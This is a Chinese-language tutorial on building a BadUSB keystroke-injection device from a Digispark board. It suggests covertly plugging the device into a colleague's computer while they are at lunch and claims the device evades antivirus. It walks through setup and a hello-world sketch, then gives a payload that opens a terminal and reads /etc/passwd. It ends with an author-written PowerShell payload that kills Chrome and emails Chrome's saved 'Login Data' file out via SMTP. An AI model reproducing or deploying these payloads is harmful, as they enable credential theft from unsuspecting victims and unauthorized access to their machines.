利用 Digispark Kickstarter 制作 BadUSB
Table of Contents
BadUSB 简单来说就是一种插到别人电脑的 USB 上就能自动运行程序的设备,可以把 BadUSB 外观做成 U 盘一样诱导别人,投放到办公室区域,或者趁同事去吃午饭时偷偷插到 TA 电脑上。BadUSB 模拟键盘和鼠标输入(类似按键精灵),而不是特定的恶意程序,而杀毒软件又无法去检测写入到 BadUSB 固件里的指令,所以对杀毒软件来说是免疫的。

Digispark Kickstarter 基于 ATTINY85 的微控制器,虽然功能不强大,但非常便宜(大约 7~10 人民币),另外也不需要在目标电脑上单独安装驱动程序就能工作。
官方给的 Digispark Kickstarter 参数如下:
- Support for the Arduino IDE 1.0+ (OSX/Win/Linux)
- Power via USB or External Source - 5v or 7-35v (automatic selection)
- On-board 500ma 5V Regulator
- Built-in USB (and serial debugging)
- 6 I/O Pins (2 are used for USB only if your program actively communicates over USB, otherwise you can use all 6 even if you are programming via USB)
- 8k Flash Memory (about 6k after bootloader)
- I2C and SPI (vis USI)
- PWM on 3 pins (more possible with Software PWM)
- ADC on 4 pins
- Power LED and Test/Status LED (on Pin0)
1. 环境安装
简记录下在 Fedora 中的安装过程,其他平台请自行参考官方文档:http://digistump.com/wiki/digispark/tutorials/connecting。
新增 /etc/udev/rules.d/99-arduino-101.rules,内容如下:
# Arduino 101 in DFU Mode

SUBSYSTEM=="tty", ENV{ID_REVISION}=="8087", ENV{ID_MODEL_ID}=="0ab6", MODE="0666", ENV{ID_MM_DEVICE_IGNORE}="1", ENV{ID_MM_CANDIDATE}="0"
SUBSYSTEM=="usb", ATTR{idVendor}=="8087", ATTR{idProduct}=="0aba", MODE="0666", ENV{ID_MM_DEVICE_IGNORE}="1"
然后重加载 udev 规则:
sudo udevadm control --reload-rules
现在系统可以正常读取板子了。接着设置 Arduino IDE:
a、“文件”菜单->“首选项”,在“附加开发板管理器网址”中增加: http://digistump.com/package_digistump_index.json
b、“工具”菜单->“开发板”->“开发板管理器”,找到“Digistump AVR Boards by Digistump”并安装
c、“工具”菜单->“开发板”->,选择“Digispark (Default - 16.5mhz)”
d、“工具”菜单->“编辑器”,选择“USBtinyISP”
简单几个步骤完成后就可以对开发板编程了。
2. hello world
我们需要先测试开发板到底能不能正常工作、环境设置正不正确,所以先不搞那么复杂的代码,用官方给的示例代码就可以了。选择“文件”菜单->“示例”->“DigisparkKeyboard”,官方给示例代码很简单,不断输入“Hello Digispark!”:
#include "DigiKeyboard.h"

void setup() {
  // don't need to set anything up to use DigiKeyboard
}

void loop() {
  // this is generally not necessary but with some older systems it seems to
  // prevent missing the first character after a delay:
  DigiKeyboard.sendKeyStroke(0);

  // Type out this string letter by letter on the computer (assumes US-style
  // keyboard)

  DigiKeyboard.println("Hello Digispark!");
  // It's better to use DigiKeyboard.delay() over the regular Arduino delay()
  // if doing keyboard stuff because it keeps talking to the computer to make
  // sure the computer knows the keyboard is alive and connected
  DigiKeyboard.delay(5000);
}
然后点“项目”菜单->“上传”,在看到“Plug in device now… (will timeout in 60 seconds)”提示时把 Digispark 插入 USB,如果成功,你可以看到下面的打印信息:
> Please plug in the device ...
> Press CTRL+C to terminate the program.
> Device is found!
connecting: 16% complete
connecting: 22% complete
connecting: 28% complete
connecting: 33% complete
> Device has firmware version 1.6
> Available space for user applications: 6012 bytes
> Suggested sleep time between sending pages: 8ms
> Whole page count: 94  page size: 64
> Erase function sleep duration: 752ms
parsing: 50% complete
> Erasing the memory ...
erasing: 55% complete
erasing: 60% complete
erasing: 65% complete
> Starting to upload ...
writing: 70% complete
writing: 75% complete
writing: 80% complete
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
完毕之后,打开一个文本编辑器,看看系统是否就像在自动打字般不断输入“Hello Digispark!”。
3. Payload
网上有很多公开的 Payload,当然你也可以自己写,但最好事先看看别人的 Payload,这里有一些现成的 Payload 可用:https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payloads
还需要一个把 Payload 转换成实际的代码的脚本 Duckyspark_translator.py:https://github.com/toxydose/Duckyspark
以“Payload Basic Terminal Commands Ubuntu”(https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload---Basic-Terminal-Commands-Ubuntu)为例:
DELAY 3000
ALT F2
DELAY 500
STRING xterm
DELAY 500
ENTER
DELAY 750
STRING pwd
DELAY 500
ENTER
DELAY 300
STRING id
DELAY 300
ENTER
DELAY 500
STRING cat /etc/passwd
DELAY 500
ENTER
保存为 payload.txt,然后运行:
$ python3 Duckyspark_translator.py payload.txt out
这时会在当前目录下看到生成的 out.ino:
//generated by Duckyspark https://github.com/toxydose/Duckyspark

#include "DigiKeyboard.h"
#define KEY_ESC     41
#define KEY_BACKSPACE 42
#define KEY_TAB     43
#define KEY_PRT_SCR 70
#define KEY_DELETE  76
#define KEY_ARROW_RIGHT 0x4F
#define KEY_ARROW_DOWN  0x51
#define KEY_ARROW_UP    0x52

void setup() {

DigiKeyboard.delay(5000);
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_F2,MOD_ALT_LEFT | 0);
DigiKeyboard.delay(500);
DigiKeyboard.print(F("xterm"));
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER,0);
DigiKeyboard.delay(750);
DigiKeyboard.print(F("pwd"));
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER,0);
DigiKeyboard.delay(300);
DigiKeyboard.print(F("id"));
DigiKeyboard.delay(300);
DigiKeyboard.sendKeyStroke(KEY_ENTER,0);
DigiKeyboard.delay(500);
DigiKeyboard.print(F("cat /etc/passwd"));
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER,0);

}

void loop() {

}
把代码复制到 Arduino IDE 的工程文件中并上传到开发板中。
其实 Payload 都很简单,就是针对不同的系统的各种按键+输入的组合,对于中文系统一定要考虑到在输命令前先按 Shift 键,把中文输入法切换为英文的。
下例,Windows 10 中用 PowerShell 将 Chrome 的数据文件发送到邮箱:
REM Author: lu4nx
DELAY 1000
GUI r
DELAY 200
SHIFT
DELAY 200
STRING powershell
DELAY 200
ENTER
ENTER
DELAY 1000
ALT y
DELAY 200
SHIFT
DELAY 200
STRING Get-Process -Name Chrome | Stop-Process;
STRING $SMTPServer = 'SMTP服务器地址';
STRING $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 25);
STRING $SMTPInfo.EnableSsl = $true;
STRING $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('帐号', '密码');
STRING $ReportEmail = New-Object System.Net.Mail.MailMessage;$ReportEmail.From = '发件人邮箱';
STRING $ReportEmail.To.Add('收件人邮箱');
STRING $ReportEmail.Subject = 'Chrome';$ReportEmail.Body = ':)';
STRING $ReportEmail.Attachments.Add("${env:LocalAppData}\Google\Chrome\User Data\Default\Login Data");
STRING $SMTPInfo.Send($ReportEmail);
STRING Exit;
ENTER